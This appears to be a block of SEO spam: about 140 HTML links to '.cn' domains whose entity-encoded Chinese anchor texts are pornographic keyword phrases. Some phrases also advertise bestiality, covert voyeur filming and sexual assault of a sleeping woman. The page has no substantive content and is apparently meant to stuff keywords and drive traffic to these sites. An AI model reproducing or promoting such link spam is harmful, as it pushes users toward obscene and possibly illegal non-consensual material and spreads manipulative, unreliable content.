<a href="http://lanxinmp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://octatech.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://63p.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://misiya.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://szxhj.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;31</a>|
<a href="http://30580.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://cqyouyong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqxiangtai.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guaibaby.com.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gzbuy.com.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://slbzw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x6FC0;&#x60C5;bbbwwbbw</a>|
<a href="http://yuanfeihotel.com.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://jeqa.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnxiujiao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://covr.com.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://fznks.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://680829.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://89012.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lnct.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://csshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://dirain.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xunxing8.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jltrans.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://xcj868.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://fddpw.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://llg7.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://h998.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://gykmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://fwry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://hd68.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://zhaye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://radiatorcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://seddo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x624B;&#x673A;av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0108600.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://sg8846.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://10171.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://faxing6.cn" target="_blank">&#x6843;&#x82B1;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ar98.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://8weishu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://kset.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://szbter.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://zxhisf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ygnjr.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://redder.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://omite.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpjjmc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zqslj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fun48.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://niuniu98.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://namehome.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spirit365.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://kshun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://kpua.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://fp1007.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yindua8.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://baibigo.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qilukaihu.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gwzbds.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szheshi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://benevento.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hydrotitan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x81C0;</a>|
<a href="http://aiaile.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://kings3d.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinkuo.cn" target="_blank">av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xlz6.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://erdck.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wannianxin.com.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://0898mf.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnpin.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbtlb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzblh.com.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x5348;&#x591C;69&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e05b62.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://han-shan.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaichangfu.cn" target="_blank">97&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://nr80.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x6478;</a>|
<a href="http://maihada.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://llg7.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://gtii.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hn3n.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
